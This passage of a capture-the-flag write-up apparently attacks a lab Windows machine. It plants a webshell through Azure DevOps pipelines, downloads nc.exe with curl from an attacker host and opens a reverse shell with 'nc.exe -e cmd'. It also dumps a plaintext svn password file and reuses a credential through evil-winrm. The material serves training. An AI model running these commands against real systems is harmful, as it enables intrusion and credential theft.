
 Then click on “Set auto-complete” to merge the changes:
Then click on “Set auto-complete” to merge the changes:
It throws the next exception, and it seems that nothing has happened:

After keeping enumerating, the azure web page, we found the utility pipeline (for further details pleas refer to the resources section), which is:
In order to create our own pipeline we need to click on:

This must be done in a short period of time, otherwise the service could be broken and we need to restart again, after several tries, we finally get the pipeline queued and executed correctly:

 After that, we’ll be able to see that the webshell is now available:
After that, we’ll be able to see that the webshell is now available:
Little tip is to use “2>&1” flag to retrieve errors while using commands, useful to see if curl/wget are installed:

 As curl is enabled we can retrieve a nc.exe and get a reverse shell towards our machine:
As curl is enabled we can retrieve a nc.exe and get a reverse shell towards our machine:
1
curl <http://10.10.16.5:8081/nc.exe> -o C:\\Windows\\Temp\\privesc\\nc.exe
After executing the previos message we need to start a python server:
1
sudo python3 -m http.server 8081
Then we’ll see that the file is within the choosen path, now is time to execute the reverse shell:
1

C:\\Windows\\Temp\\privesc\\nc.exe -e cmd 10.10.16.5 443
Do not forget to start our listener with rlwrap to get a more stable shell:
1
2
3
4
5
6
sudo rlwrap nc -lvnp 443
Connection from 10.10.10.203:51133
Microsoft Windows [Version 10.0.17763.1282]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\\windows\\system32\\inetsrv>
User Privilege Escalation
Something to notice while creating the .aspx file is where is it being stored:
As we can see there is a W: drive, let’s enter into it by typing “w:” under our shell:
After some enumeration we’ll find the following file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
W:\\svnrepos\\www\\conf>type passwd
type passwd
### This file is an example password file for svnserve.
### Its format is similar to that of svnserve.conf. As shown in the
### example below it contains one section labelled [users].
### The name and password for each user follow, one account per line.
[users]
nathen = wendel98
nichin = fqerfqerf
nichin = asifhiefh
noahip = player
nuahip = wkjdnw
oakhol = bxwdjhcue
owehol = supersecret
paihol = painfulcode
parhol = gitcommit
pathop = iliketomoveit
pauhor = nowayjose
payhos = icanjive
perhou = elvisisalive
peyhou = ineedvacation
phihou = pokemon
quehub = pickme
quihud = kindasecure
rachul = guesswho
raehun = idontknow
ramhun = thisis
ranhut = getting
rebhyd = rediculous
reeinc = iagree
reeing = tosomepoint
reiing = isthisenough
renipr = dummy
rhiire = users
riairv = canyou
ricisa = seewhich
robish = onesare
robisl = wolves11
robive = andwhich
ronkay = onesare
rubkei = the
rupkel = sheeps
ryakel = imtired
sabken = drjones
samken = aqua
sapket = hamburger
sarkil = friday
In order to get which user could be exploitable we go back to c:\users\ folder:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
c:\\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is 32D6-9041
Directory of c:\\Users
2020-07-07 17:53 <DIR> .
2020-07-07 17:53 <DIR> ..
2020-03-28 15:59 <DIR> .NET v4.5
2020-03-28 15:59 <DIR> .NET v4.5 Classic
2020-08-18 00:33 <DIR> Administrator
2020-03-28 15:01 <DIR> Public
2020-07-22 01:11 <DIR> restorer
2020-07-08 19:22 <DIR> robisl <----
0 File(s) 0 bytes
8 Dir(s) 10404749312 bytes free
Now if we go back we can see that now we have the password for robisl:
1
robisl = wolves11
By using evil-winrm we can try to access as this user:
1
2
3
4
5
6
7
❯ evil-winrm -i 10.10.10.203 -u 'robisl' -p 'wolves11'
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\\Users\\robisl\\Documents>
Privilege Escalation

At this point we should try to see if the azure application gives us more permissions with this new account by reusing credentials.
And it works, now in order to elevate privileges we’ll check what permissions do we have:



As we can see we have Permission as Build Administrator, this can be abused by creating a new Pipeline:

As we can see there is the possibility of execute commands, let’s take a look as which user are we executing them:

But while trying to execute it, we receive the following error:
By modifying the Pool name it should work, in order to get the pool’s name we go to the next menu:

 Then let’s configure this Pool and try again:
Then let’s configure this Pool and try again:
